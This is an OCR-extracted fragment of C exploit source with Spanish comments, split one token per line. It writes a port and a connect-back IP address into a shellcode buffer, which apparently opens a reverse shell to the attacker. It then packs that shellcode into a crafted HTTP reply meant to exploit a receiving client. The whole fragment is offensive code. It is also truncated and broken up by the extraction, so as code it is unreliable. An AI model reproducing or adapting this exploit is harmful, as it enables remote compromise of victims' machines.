
// Setea el puerto en el Shellcode
	shellcode
[
34
]
=
(
char
)
(
(
port 
>>
8
)
&
0xff
)
;
	shellcode
[
33
]
=
(
char
)
(
port 
&
0xff
)
;
// Setea la IP de retorno en el 
Shellcode
unsigned
long
 backip 
=
(
inet_addr
(
argv
[
1
]
)
^
0xffffffff
)
;
*
(
unsigned
long
*
)
(
(
(
shellcode
)
+
24
)
)
=
(
backip
)
;
// Prepara el HTTP reply	
memset
(
xploit
,
0
,
1024
)
;
sprintf
(
xploit
,
"%s<domain =:%s%s"
,
HTTP_OK
,
 guineo
,
 shellcode
)
;
// Completa con basura pal' relleno